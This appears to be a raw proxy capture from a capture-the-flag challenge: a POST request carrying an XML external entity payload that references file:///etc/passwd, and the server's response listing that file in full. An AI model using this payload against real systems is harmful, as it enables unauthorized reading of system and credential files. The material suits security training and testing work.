 Request
Raw Params Headers Hex XML
POST / HTTP/1.1
Host: 4371012819c141ab9041b403a5de26dead1f922a41c748a9.changame.ichunqiu.com
Content-Length: 177
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Origin:
http://18e3d12dcf7d48df9ed563daecc9df2a3c87763331f2483d.changame.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer:
http://18e3d12dcf7d48df9ed563daecc9df2a3c87763331f2483d.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie: UM_distinctid=16c4ca54866618-0ca43b41bbff06-37637c02-13c680-16c4ca54867ba3;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=7e24ddcf7a96d7a10b91183643d55ea07b8847ea;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1564653997,1565771590,1565833696,1565836125;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1565836251;
__jsluid_h=716c403709ce40781b32af81a93a269c
Connection: close
<?xml version="1.0"?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<catalog>
<core id="xxe">
<description>&xxe;</description>
</core>
</catalog>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 15 Aug 2019 14:09:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Via-JSL: 294147f,-
X-Cache: bypass
Content-Length: 1287
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
apache:x:100:101:apache:/var/www:/sbin/nologin